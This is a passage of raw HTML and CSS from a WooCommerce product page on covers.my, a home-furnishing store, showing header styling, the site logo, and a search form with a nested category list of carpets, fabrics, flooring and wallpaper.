	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-88939 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
